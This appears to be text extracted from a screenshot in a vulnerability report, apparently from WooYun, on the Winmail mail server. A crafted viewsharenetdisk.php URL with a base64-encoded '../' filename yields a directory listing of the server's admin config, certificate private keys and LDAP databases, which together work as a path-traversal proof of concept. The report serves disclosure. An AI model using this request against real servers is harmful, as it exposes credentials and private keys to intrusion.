 demo.magicwinmail.com:6080/viewsharenetdisk.php?userid=postmaster&opt=sharelink&filename=Li4vLi
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
Winmail
SERVER
postmaster 的共享文件
名称 大小 修改时间 下载
../../data/adminuser.cfg 874 B 2015/10/15 08:44 (Thu)
../../data/adminuser.cfg.bak 874 B 2015/10/15 08:44 (Thu)
../../data/antivirus.cfg 7.00 KB 2015/08/12 11:23 (Wed)
../../data/antivirus.cfg.bak 7.00 KB 2015/08/12 11:23 (Wed)
../../data/cert/admincert.pem 2.00 KB 2015/12/16 17:24 (Wed)
../../data/cert/server.crt 9.00 KB 2015/05/15 14:06 (Fri)
../../data/cert/server.key 2.00 KB 2015/05/15 14:06 (Fri)
../../data/cert/server1.crt 664 B 2014/09/24 13:56 (Wed)
../../data/cert/server1.key 887 B 2014/09/24 13:56 (Wed)
../../data/dnscache.cfg 400 B 2016/03/25 16:51 (Fri)
../../data/domain.cfg 0 B 2016/03/26 01:57 (Sat)
../../data/domain.cfg.old 0 B 2016/03/24 23:29 (Thu)
../../data/domain.db 13.00 KB 2016/03/27 00:00 (Sun)
../../data/domain.db-journal 5.00 KB 2016/03/27 00:00 (Sun)
../../data/greylist.db 8.00 KB 2015/09/08 00:00 (Tue)
../../data/greylist.db-journal 8.00 KB 2015/09/08 00:00 (Tue)
../../data/greywait.cfg 0 B 2016/03/25 16:51 (Fri)
../../data/ldap/cn.dbb 8.00 KB 2016/03/25 14:49 (Fri)
../../data/ldap/dn2id.dbb 8.00 KB 2016/03/25 14:49 (Fri)
../../data/ldap/id2entry.dbb 24.00 KB 2016/03/25 14:49 (Fri)
www.wooyun.org